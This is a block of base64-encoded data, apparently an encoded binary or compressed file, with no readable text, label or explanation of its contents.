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
sqnMJ1qJ/Cpv8H5nrhybpUj2pGGOz/i1op7t4nDI1L4lUf0tyi2r/3245RtXpF4IXy6rglfku9ja
XT5RCWd3LyvFAGaDE+YKkF+/kGVXbcramFGWZI6XjlHLPLXtKEyj642R3zJjBibW5JTELXM3lFAO
yARhMzO0nDGvuA4USuC9iC1+vMZvm3nOyzTsADyfpqJF0wo5lzmviM1s9NpDswYZyfQHMWZuSbwW
EkPoiZb8zINhZKv20dz9WBCgJ4OsWUS1FmLSRAcVYi5m0s6R67O7lDVbpBeBWNHGcR5r1k9n2XZI
FzVjzQlMsAWrg7HmQ+msjHtUwVnzrmGp3idiH/1Za7641NLj74qvKMAATWrNTeE1IZQF5o+qNQ8F
Y+18qzXLbzt5ljWfAFJ/DR/38lVsipgG59H87Owp8Gi2Vb3yxn0o29oOjxBgMdGtzgI1mts3+9Oc
c8zb5SXNTvc0v/wVWT/Nr4N1ePcDCtJoFgpF/1qpyVNG2qNdDzMC+QO3K5Y0mt1fJo08zZoemwXt
W7aYCw7HP/lusC3W25oVTHf2RXPCqWRRiEWLiqOieXdPlu8WFM0V4nNqaEWMRnPj4UoOIkCleWar
TVF/i2YNWf+wPDPs5F6j8sxtqjugf2HBM/9aTmF0io46sz9nsMMw3NpKUGeOc/JVu3DXZ+ejM1+Z
goVHsj36Begs1cDrEWtn7iWIEJEVmVB6kplbqAK4sagoM4e3Mye1MjeiuY4G0nRPs61BbkHN2E+z
huWIZAcY6wnwNEez9R58xEvh6lVgQ/hmNKMy5vX0Wvo065zfVC36NM+NdSPPm+ppBg/vn5rKDzJ2
Pc09KZl74EX5af6Ycs5hzcLUJWrYXFye2KvN9rET5+bRofPNGXoDp4UzunTezXGGJbYLc26BVwWh
c28HBYbq7Dw0mmOjpiDA7uGAODtrO7XBeOehRZ7iGecuMbI+A8IAXeB6piIOjqjOkfa96ZKfLwHI
ySKnE9BwG+ZDA107A40LGmMMuwNCL5TSdii0RIEah6GrDZUeHTrDkDMR3be6hproenBCrSu6XENy
BEbn9D6WRgOxvs+6HA1K9+i5TxoHzjISS8xIVyAe+yxpC4MUDBlEOzMbpWlozBL6jqSFrUFcJFUs
jbsuDVeQXh6mi4usdFtmoBR7aEZkptlRSxdmWvE02lPTaoRjxrppFCltw5zuAwFMeLpgEcLJNJlP
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
